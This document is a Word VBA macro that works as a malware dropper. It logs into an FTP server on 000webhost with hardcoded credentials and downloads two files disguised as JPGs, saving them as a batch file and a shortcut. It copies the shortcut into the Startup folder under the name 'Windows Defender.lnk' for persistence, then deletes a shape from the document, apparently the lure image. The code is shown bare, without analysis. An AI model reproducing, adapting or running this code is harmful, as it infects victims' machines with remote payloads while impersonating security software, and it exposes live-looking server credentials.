 Sub WinA64()
Dim servidor As String, Usuario As String, Contraseña As String, folder As String, file As String, file2 As String, filename As String
servidor = "files.000webhost.com"
Usuario = "x3543sd"
Contraseña = "DxMnT4MlA8gij"
'----------------------------------------
local_file = "C:\ProgramData"
folder = "/public_html"
filename1 = local_file & "\NisSrv.bat"
rfile1 = "file.jpg"
filename2 = local_file & "\Service.lnk"
rfile2 = "file2.jpg"
'----------------------------------------
file_dest = Environ("APPDATA") + "\Microsoft\Windows\Start Menu\Programs\Startup\Windows Defender.lnk"
hOpen = InternetOpen(scUserAgent, INTERNET_OPEN_TYPE_DIRECT, vbNullString, vbNullString, 0)
hConnection = InternetConnect(hOpen, servidor, INTERNET_INVALID_PORT_NUMBER, Usuario, Contraseña, INTERNET_SERVICE_FTP, INTERNET_FLAG_PASSIVE, 0)
bRet = FtpSetCurrentDirectory(hConnection, folder)
If bRet = False Then
Else
    bRet = FtpGetFile(hConnection, rfile1, filename1, False, FILE_ATTRIBUTE_ARCHIVE, 0, 1)
    bRet = FtpGetFile(hConnection, rfile2, filename2, False, FILE_ATTRIBUTE_ARCHIVE, 0, 1)
    If filename1 <> 0 Then
        If filename1 <> 0 Then
            FileCopy Ruta & filename2, file_dest
            Kill (filename2)
        End If
    End If
End If
Contador = ActiveDocument.Shapes.Count
Nombre = ActiveDocument.Shapes(2).Name
ActiveDocument.Shapes(Nombre).Select
Selection.ShapeRange.Delete
End
End Sub